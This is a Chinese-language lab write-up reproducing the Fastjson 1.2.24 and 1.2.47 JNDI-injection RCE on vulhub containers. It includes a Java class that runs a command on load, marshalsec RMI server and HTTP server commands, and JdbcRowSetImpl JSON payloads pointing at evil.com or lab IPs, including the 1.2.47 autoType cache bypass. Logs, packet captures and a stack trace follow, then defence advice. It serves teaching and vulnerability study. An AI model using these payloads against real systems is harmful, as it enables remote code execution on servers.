

前置知识

Fastjson

fastjson是一个Java的库，可以将Java对象转换为Json字符串，也可以将Json字符串转换为Java对象，Fastjson也可以操作一些Java中的对象。

JNDI

JNDI(Java Naming and Directory Interface)是一个应用程序接口，主要提供查找、访问、命名常见的接口，定位网路、用户、对象和服务一些资源，简单理解就是 JNDI 将常用的功能、组件、服务取了名字，然后使用名字来查找使用。

JNDI可以使用 RMI 远程对象调用，支持的常见服务有 DNS、LDAP、RMI、CORBA

RMI

RMI(远程方法调用Remote Method Invocation),远程调用方法在分布式编程中很常见，主要实现远程方法的调用，其中 RMI 是专门给Java环境设计的远程方法调用机制

- **正常作用：跨服务器的方法调用。** 假设你有两台服务器 A 和 B，都跑着 Java。A 上的程序想执行一个复杂的计算，但计算逻辑在 B 服务器的对象上。通过 RMI，A 可以像调用本地方法一样，直接调用 B 服务器上的对象方法（比如 `b.calculate()`），甚至可以把 B 上的对象直接“拿”过来用。它就像是一根无形的网线，把不同机器上的 Java 虚拟机连在了一起。
- **在攻击中的作用：发引荐信。** 因为 RMI 允许传输 Java 对象，所以攻击者就搭一个恶意的 RMI 服务器。当受害者连过来要对象时，RMI 服务器利用 JNDI 的特性，不给真实对象，而是给出一个 **Reference（引荐信）**，指向外部的 HTTP 服务器。

LDAP


LDAP（Lightweight Directory Access Protocol - 轻量级目录访问协议）

- **正常作用：统一的目录信息查询。** LDAP 是一种标准的目录服务协议，不是 Java 独有的（C++、Python 都能用）。你可以把它理解为一个高度优化的、树状结构的数据库。在企业里，它通常用来做**员工信息管理、单点登录（SSO）认证、资产管理**。比如，你入职一家新公司，只需要一套账号密码就能登录公司的邮箱、内网 OA、财务系统，这背后通常就是 LDAP 服务器在统一管理你的权限和凭证。在 Java 中，可以通过 JNDI-LDAP 把一个 Java 对象绑定到 LDAP 的目录树上供人查询。
- **在攻击中的作用：同样是发引荐信，但更好用！** 在 JNDI 注入攻击中，恶意 LDAP 服务器的作用和 RMI 完全一样——也是返回一个指向 HTTP 服务器的 Reference（引荐信）。

JNDI注入

通过上述的一些基础前置知识，大概可以了解到 JNDI 中有一个服务 RMI 可以支持Java远程方法的调用，如果使用rmi调用的远程地址中的方法有一些危险的代码，并没有经过处理，就会导致

命令的执行，具体流程图如下。转载: 先知社区



漏洞原理

本质

攻击者本地有一个恶意的.class文件，攻击者想要目标下载这个.class文件去执行，但是目标网站即使可以访问也不会主动去下载，这时候就需要借助RMI/LDAP服务器，RMI/LDAP是JNDI支持的服务，并且JNDI有动态类加载与命名应用机制，受害者访问RMI/LDAP是想获取一个java对象，但RMI/LDAP告诉受害者我这里没有，你去这个地址下载，这样受害者就去下载攻击者服务器中的恶意.class文件加载。

- 最最最本质就是利用JNDI的Reference 机制与动态类加载
Reference 机制类似于http的重定向

java内鬼：Fastjson 的“神助攻”：自动调用 Setter 方法

要理解“内鬼”怎么发作，首先要明白 Fastjson 是怎么还原（反序列化）一个 Java 对象的。

当你发送这样一段 JSON 时：

```
{
  "@type": "com.sun.rowset.JdbcRowSetImpl",
  "dataSourceName": "rmi://evil.com:9999/TouchFile",
  "autoCommit": true
}
```

Fastjson 看到 @type 后，会先在内存中 new 一个 JdbcRowSetImpl 对象。紧接着，为了把 JSON 里的值赋给这个对象，Fastjson 会利用 Java 的反射机制，自动去调用对应属性的 set 方

法

也就是说，Fastjson 在后台默默帮你执行了下面两行代码：

```
obj.setDataSourceName("rmi://[evil.com:9999/TouchFile]
(https://evil.com:9999/TouchFile)");

obj.setAutoCommit(true);
```

目标服务器就立刻向你的 RMI 服务器发起了网络请求，后续的“接引荐信 -> 下载恶意的 .class -> 静态代码块执行”就顺理成章地发生了。

攻击链

- ① fastjson 解析 @type
- ② 实例化 JdbcRowSetImpl 并调 setter
- ③ setAutoCommit 触发 lookup(rmi或ldap://攻击者) ←—— 出网请求
- ④ 攻击者的恶意 LDAP/RMI 服务返回 Reference
- ⑤ 目标下载攻击者 HTTP 服务器上的恶意 .class
- ⑥ 加载类、执行 static 代码块 → RCE

原理

Fastjson 的 autoType 功能允许通过 @type 字段指定需要实例化的 Java 类。由于对类名的校验不完善，攻击者可以指定危险类（如 JdbcRowSetImpl），利用其 setter 方法触发 JNDI 注入，连接攻击者控制的 RMI/LDAP 服务器，从而加载并执行远程恶意代码，实现远程代码执行。

fastjson1.2.24-rce

漏洞复现

开启vulhub的fastjson1.2.24-rce的docker容器

攻击前容器/tmp目录下无success文件

```
root@73038b97a4a6:/# ls /tmp
hsperfdata_root  tomcat-dcbase.2625568675590357446.8090  tomcat-dcbase.8377811469403963241.8090  tomcat.5172719457137721971.8090  tomcat.6545801043699086293.8090
root@73038b97a4a6:/#
```

编写java类

```
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;

public class TouchFile {
    static {
        try {
            Runtime rt = Runtime.getRuntime();
```

```

        String[] commands = {"touch", "/tmp/success"};
        Process pc = rt.exec(commands);
        pc.waitFor();
    } catch (Exception e) {
        // do nothing
    }
}
}
// 创建tmp下创建success文件

```

编译

```
javac -source 1.8 -target 1.8 TouchFile.java
```



```

(root@kali) - [/home/kali]
# ls -l TouchFile*
-rw-r--r-- 1 root root 592  8月31日 00:05 TouchFile.class
-rw-r--r-- 1 root root 382  8月31日 00:01 TouchFile.java

```

开启http服务

```
python3 -m http.server 9000
```

使用marshalsec开启rmi服务

```
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer
"http://<你的Kali_IP>:端口/#TouchFile" 9999
```

- `java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar`
 - `java`：调用 Java 运行环境。
 - `-cp` (classpath)：告诉 Java 去哪里找我们要运行的程序。
- `marshalsec.jndi.RMIRefServer`
 - 这是 `marshalsec` 工具包里内置的一个特定程序模块。
 - 它的全称是 RMI Reference Server (RMI 引用服务器)。它的唯一工作，就是监听网络，当有人来要对象时，直接甩给对方一个 JNDI Reference (引荐信)。
- `"http://<你的Kali_IP>:9000/#TouchFile"`
 - 这是命令里**最核心的灵魂参数**，也就是你要写进引荐信里的“真实提货地址”。
 - `http://<你的Kali_IP>:9000/`：指向你刚刚用 Python 启动的 HTTP 服务目录。
 - `#TouchFile`：告诉受害者的 Java 环境，去这个 HTTP 地址下载的文件名叫 `TouchFile.class`，并且下载完后，立刻把这个类加载到内存里。
- `9999`

- 这是这个恶意 RMI 服务器监听的端口号。
- 它就一直在这个端口等着目标服务器“自投罗网”。

```
(root@kali) - [/opt/marshalsec]
# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.230.141:9000/#TouchFile" 9999
* Opening JRMP listener on 9999
```

构造请求包

可以看到这里时允许POST请求方式的

Request				Response			
Pretty	Raw	Hex		Pretty	Raw	Hex	Render
<pre>1 OPTIONS / HTTP/1.1 2 Host: 192.168.230.143:8090 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:153.0) Gecko/20100101 Firefox/153.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 5 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5 6 Accept-Encoding: gzip, deflate, br 7 Connection: keep-alive 8 Upgrade-Insecure-Requests: 1 9 Priority: u=0, i 0</pre>				<pre>1 HTTP/1.1 200 2 Allow: GET, HEAD, POST, OPTIONS 3 Content-Length: 0 4 Date: Mon, 31 Aug 2026 05:15:06 GMT 5 6</pre>			

将请求方式改为POST，添加json数据，修改content-type为application/json

Request			
Pretty	Raw	Hex	
<pre>1 POST / HTTP/1.1 2 Host: 192.168.230.143:8090 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:153.0) Gecko/20100101 Firefox/153.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 5 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5 6 Accept-Encoding: gzip, deflate, br 7 Connection: keep-alive 8 Upgrade-Insecure-Requests: 1 9 Priority: u=0, i 0 Content-Type: application/json 1 Content-Length: 0 2 3 { 4 "b": { 5 "@type": "com.sun.rowset.JdbcRowSetImpl", 6 "dataSourceName": "rmi://192.168.230.141:9000/TouchFile", 7 "autoCommit": true 8 } 9 }</pre>			

攻击成功：

- rmi日志

```
Have connection from /192.168.230.143:59682
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.230.141:9000/TouchFile.class
Closing connection
```

- http日志

```
(root@kali) - [/home/kali]
# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.230.143 - - [31/Aug/2026 01:30:36] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.230.143 - - [31/Aug/2026 01:32:12] "GET /TouchFile.class HTTP/1.1" 200 -
```

- 查看docker容器发现文件创建成功。

```
root@73038b97da6:/tmp# hspcrdata root success tomcat-dcbase.2625568675590357446.8090 tomcat-dcbase.8377811469403963241.8090 tomcat.5172719457137721971.8090 tomcat.6545801043699086293.8090
```

流量日志

流量

6359 67:42:32	vsurl.local	192.168.230.143	192.168.230.143	HTTP/JSON	672 POST / HTTP/1.1, [JSON (application/json)]
6360 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	74 40332 -> [distinct(9999)] [SYN] Seq=166-64240 Len=0 MSS=1460 SACK_PERM_TsVal=1105808000 TSecr=0 WS=128
6361 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	74 40332 -> [distinct(9999)] [ACK] Seq=166-64240 Len=0 MSS=1460 SACK_PERM_TsVal=1105808000 TSecr=1105808004 WS=128
6362 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] [ACK] Seq=1-Ack=1 Win=64256 Len=0 Tsva=1105808007 TSecr=392393128
6363 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	73 40332 -> [distinct(9999)] [PSH, ACK] Seq=1-Ack=1 Win=64256 Len=7 Tsva=1105808007 TSecr=392393128
6364 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] [ACK] Seq=1-Ack=1 Win=65280 Len=0 Tsva=1105808007 TSecr=1105808007
6365 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	88 01321 -> [distinct(9999)] -> 40332 [PSH, ACK] Seq=1-Ack=8 Win=85280 Len=22 Tsva=1392393132 TSecr=1105808007
6366 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] [ACK] Seq=8-Ack=23 Win=64256 Len=0 Tsva=1105808012 TSecr=392393132
6367 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	82 40332 -> [distinct(9999)] -> 40332 [PSH, ACK] Seq=8-Ack=23 Win=64256 Len=0 Tsva=1105808012 TSecr=392393132
6368 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	119 40332 -> [distinct(9999)] [PSH, ACK] Seq=24-Ack=31 Win=64256 Len=53 Tsva=1105808014 TSecr=392393132
6369 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] [ACK] Seq=24-Ack=31 Win=65280 Len=0 Tsva=1105808015 TSecr=1105808015
6370 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	1110 01321 -> [distinct(9999)] -> 40332 [PSH, ACK] Seq=23-Ack=77 Win=65280 Len=104 Tsva=1392393134 TSecr=1105808013
6371 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] -> 40332 [ACK] Seq=107-1067-Ack=77 Win=65280 Len=0 Tsva=1392393134 TSecr=1105808013
6372 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] -> 40332 [ACK] Seq=107-1067-Ack=77 Win=65280 Len=0 Tsva=1105808013 TSecr=1105808013
6373 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	74 42642 -> [cslister(9999)] [SYN] Seq=166-64240 Len=0 MSS=1460 SACK_PERM_TsVal=1105808024 TSecr=0 WS=128
6374 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	74 cslister(9999) -> 42642 [SYN] Seq=1-Ack=1 Win=65166 Len=0 MSS=1460 SACK_PERM_TsVal=1105808024 TSecr=1105808024 WS=128
6375 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 42642 -> [cslister(9999)] [ACK] Seq=1-Ack=1 Win=64256 Len=0 Tsva=1105808025 TSecr=392393134
6376 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	HTTP	241 GET /TouchFile.class HTTP/1.1
6377 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 cslister(9999) -> 42642 [ACK] Seq=1-Ack=176 Win=65024 Len=0 Tsva=1392393134 TSecr=1105808026
6378 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 cslister(9999) -> 42642 [ACK] Seq=176-Ack=197 Win=64128 Len=0 Tsva=1105808027 TSecr=392393134
6379 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 42642 -> [cslister(9999)] -> 42642 [ACK] Seq=176-Ack=770 Win=65024 Len=0 Tsva=1105808027 TSecr=392393134
6380 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	658 HTTP/1.0 200 OK (application/java-v)
6381 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 42642 -> [cslister(9999)] [ACK] Seq=176-Ack=197 Win=64128 Len=0 Tsva=1105808027 TSecr=392393134
6382 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 42642 -> [cslister(9999)] [ACK] Seq=176-Ack=770 Win=64128 Len=0 Tsva=1105808027 TSecr=392393134
6383 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 42642 -> [cslister(9999)] [ACK] Seq=176-Ack=770 Win=64128 Len=0 Tsva=1105808027 TSecr=392393134
6384 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 cslister(9999) -> 42642 [ACK] Seq=176-Ack=197 Win=65024 Len=0 Tsva=1392393134 TSecr=1105808026
6385 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] [ACK] Seq=24-Ack=31 Win=65280 Len=0 Tsva=1105808015 TSecr=1105808015
6386 67:42:32	192.168.230.143	192.168.230.143	192.168.230.143	TCP	66 40332 -> [distinct(9999)] -> 40332 [ACK] Seq=166-Ack=77 Win=65280 Len=0 Tsva=1392485185 TSecr=1105808021

```

* Frame 6353: 672 bytes on wire (5376 bits), 672 bytes captured (5376 bits) on interface eth0, id 0
* Ethernet II, Src: xswl.local (00:50:56:c0:00:00), Dst: VMware v338e51 (00:50:2c:29:f3:8e51)
* Internet Protocol Version 4, Src: xswl.local (192.168.230.1), Dst: 192.168.230.143 (192.168.230.143)
* Transmission Control Protocol, Src Port: 52482 (52482), Dst Port: opensslmsging (8090), Seq: 1, Ack: 1, Len: 618
* Hypertext Transfer Protocol
* Javascript Object Notation: application/json
+ Object
- Object
+ Member: #type
  [Member with value: /b/Type:com.sun.rowset.JdbcRowSetImpl]
  [Member with value: /type:com.sun.rowset.JdbcRowSetImpl]
  String value: com.sun.rowset.JdbcRowSetImpl
  Key: #type
  [Path: /b/Type]
- Member: dataSourceName
  [Path with value: /b/dataSourceName:rmi://192.168.230.141:9999/TouchFile]
  [Member with value: dataSourceName:rmi://192.168.230.141:9999/TouchFile]
  String value: rmi://192.168.230.141:9999/TouchFile
  Key: dataSourceName
  [Path: /b/dataSourceName]
- Member: autoCommit
  [Path with value: /b/autoCommit:true]
  [Member with value: autoCommit:true]
  True value
  Key: autoCommit
  [Path: /b/autoCommit]
Key: #b
[Path: /b]

```

日志

```

2025-03-18 18:38:03.425 ERROR 1 --- [0.0-8090-exec-4] o.a.c.c.C.[.[/].[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request processing failed; nested exception is com.alibaba.fastjson.JSONException: set property error, autoCommit] with root cause
java.sql.SQLException: jdbcRowSet (connect) JNDI unable to connect
    at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634) ~[na:1.8.0_102]
    at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:409) ~[na:1.8.0_102]
    at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[na:1.8.0_102]
    at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[na:1.8.0_102]
    at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) ~[na:1.8.0_102]
    at java.lang.reflect.Method.invoke(Method.java:458) ~[na:1.8.0_102]
    at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialize(JavaBeanDeserializer.java:690) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.FastjsonASPDeserializer_2.JdbcRowSetImpl.deserialize(Unknown Source) ~[na:na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialize(JavaBeanDeserializer.java:184) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1237) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:940) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:766) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialize(JavaBeanDeserializer.java:690) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.deserializer.FastjsonASPDeserializer_1.User.deserialize(Unknown Source) ~[na:na]
    at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialize(JavaBeanDeserializer.java:184) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:639) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.JSON.parseObject(JSON.java:339) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.JSON.parseObject(JSON.java:307) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.JSON.parseObject(JSON.java:270) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.JSON.parseObject(JSON.java:370) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.JSON.parseObject(JSON.java:452) ~[fastjson-1.2.24.jar:/na]
    at com.alibaba.fastjson.support.spring.FastJsonHttpMessageConverter.read(FastJsonHttpMessageConverter.java:190) ~[fastjson-1.2.24.jar:/na]
    at org.springframework.web.servlet.mvc.method.annotation.AbstractMessageConverterMethodArgumentResolver.readWithMessageConverters(AbstractMessageConverterMethodArgumentResolver.java:204) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMethodProcessor.readWithMessageConverters(RequestResponseBodyMethodProcessor.java:157) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMethodProcessor.resolveArgument(RequestResponseBodyMethodProcessor.java:130) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.support.HandlerMethodArgumentResolverComposite.resolveArgument(HandlerMethodArgumentResolverComposite.java:126) ~[spring-web-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.method.support.InvocableHandlerMethod.getMethodArgumentValues(InvocableHandlerMethod.java:167) ~[spring-web-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:134) ~[spring-web-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:104) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:892) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:799) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.mvc.method.annotation.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:87) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1039) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:942) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1005) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:908) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at javax.servlet.http.HttpServlet.service(HttpServlet.java:660) ~[tomcat-embed-core-9.0.21.jar:/9.0.21]
    at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:902) ~[spring-webmvc-5.1.8.RELEASE.jar:/5.1.8.RELEASE]
    at javax.servlet.http.HttpServlet.service(HttpServlet.java:741) ~[tomcat-embed-core-9.0.21.jar:/9.0.21]
    at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231) ~[tomcat-embed-core-9.0.21.jar:/9.0.21]
    at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) ~[tomcat-embed-core-9.0.21.jar:/9.0.21]
    at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53) ~[tomcat-embed-websocket-9.0.21.jar:/9.0.21]

```

防护

1. 升级 Fastjson，至少不要使用 1.2.24，同时升级 Java。

2. 禁用 `autoType`，拒绝 JSON 中的 `@type`、`@class` 等类型字段。
3. 限制容器出网，阻断 RMI、LDAP 和未知 HTTP 连接。

fastjson1.2.47-rce

与fastjson1.2.24-rce区别

- **1.2.47 漏洞（绕过 CheckAutoType 机制）：**
 - **机制：** Fastjson 在 1.2.25 之前没有引入 **CheckAutoType 安全检查机制**。
 - **特点：** 攻击者可以直接指定任意存在漏洞的类（即 Gadget，如 `com.sun.rowset.JdbcRowSetImpl`），Fastjson 会直接通过反射加载并实例化该类，自动调用其 setter/getter 方法触发 JNDI 注入。
- **1.2.47 漏洞（绕过 CheckAutoType 机制）：**
 - **机制：** 从 1.2.25 版本开始，Fastjson 引入了 `CheckAutoType` 黑名单与白名单防护。但 1.2.47 存在**逻辑缺陷**：如果目标类已经存在于 Fastjson 的**本地缓存**中，`CheckAutoType` 会直接返回该类而不再进行黑名单拦截。
 - **特点：** 攻击者先利用 `java.lang.Class` 将恶意类（如 `JdbcRowSetImpl`）**加载并写入 Fastjson 的 TypeUtils 内存缓存**中，随后在第二段 Payload 中直接使用该类，从而绕过黑名单防护。

1.2.24 漏洞（无CheckAutoType 机制）

```
{
  "b":{
    "@type":"com.sun.rowset.JdbcRowSetImpl",
    "dataSourceName":"rmi://evil.com:9999/Exploit",
    "autoCommit":true
  }
}
```

1.2.47 格式（两步分工：先缓存，后利用）：

```
{
  "a":{
    "@type":"java.lang.Class",
    "val":"com.sun.rowset.JdbcRowSetImpl"
  },
  "b":{
    "@type":"com.sun.rowset.JdbcRowSetImpl",
    "dataSourceName":"rmi://evil.com:9999/Exploit",
    "autoCommit":true
  }
}
```



```
}  
}
```

以上是连个版本漏洞复现唯一区别其余不变。

攻击前无success文件

```
root@ecf9e03fb923: /tmp# ls  
hsperfdata_root tomcat-docbase.6297115283967449383.8090 tomcat.8017263420271389446.8090  
root@ecf9e03fb923: /tmp#
```

攻击后：

- rmi日志

```
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.230.141:9000/TouchFile" 9999  
* Opening JRMP listener on 9999  
Have connection from /192.168.230.143:38430  
Reading message...  
Is RMI.lookup call for TouchFile.2  
Sending remote classloading stub targeting http://192.168.230.141:9000/TouchFile.class  
WARNING: An illegal reflective access operation has occurred  
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/opt/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrapped  
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections  
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations  
WARNING: All illegal access operations will be denied in a future release  
Closing connection
```

- http日志

```
(root@kali) - [/home/kali]  
# python3 -m http.server 9000  
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...  
192.168.230.143 - - [31/Aug/2026 02:35:58] "GET /TouchFile.class HTTP/1.1" 200 -
```

- docker容器成功执命令创建success文件

```
root@ecf9e03fb923: /tmp# ls  
hsperfdata_root success tomcat-docbase.6297115283967449383.8090 tomcat.8017263420271389446.8090  
root@ecf9e03fb923: /tmp#
```